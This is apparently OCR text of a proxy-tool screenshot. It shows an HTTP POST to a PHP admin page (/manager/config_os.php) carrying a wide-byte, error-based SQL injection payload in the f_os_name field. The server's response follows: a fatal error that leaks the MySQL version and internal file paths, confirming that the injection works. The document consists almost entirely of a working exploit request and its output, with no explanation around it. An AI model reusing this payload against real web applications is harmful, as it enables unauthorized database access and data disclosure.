 Raw Params Headers Hex
POST /manager/config_os.php HTTP/1.1
Host:
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Proxy-Connection: keep-alive
Cookie: PHPSESSID=676fe13cb82d5ba15baccdd1decc0beb
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_9_5) AppleWebKit/600.1.17 (KHTML, like Gecko)
Version/7.1 Safari/537.85.10
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 209
action=add&f_os_name=admin%df'and (select 1 from
(select count(*),concat(version(),floor(rand(0)*2))x
from  information_schema.tables group by
x)a)#&v_os_name=1&os_mem=2&admincmd_value=3&adminpass
info_value=4
? < + > Type a search term 0 matches
Done
Raw Headers Hex
Date: Tue, 23 Sep 2014 10:01:56 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Location: login.php
Content-Length: 503
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=gb2312
<br />
<b>Fatal error</b>:  Uncaught exception 'Exception'
with message 'OperationDB.os_add:SQLSTATE[23000]:
Integrity constraint violation: 1062 Duplicate entry
'5.0.22-log1' for key 1' in
/usr/local/apache2/htdocs/project/www/manager/SSO_DB.
php:76
Stack trace:
#0
/usr/local/apache2/htdocs/project/www/manager/config_
os.php(23): SSO_DB-&gt;os_add('admin?\'and (se...',
'1', '2', NULL, NULL)
#1 {main}
  thrown in
<b>/usr/local/apache2/htdocs/project/www/manager/SSO_
DB.php</b> on line <b>76</b><br />
? < + > Type a search term 0 matche
854 bytes | 1,552 mill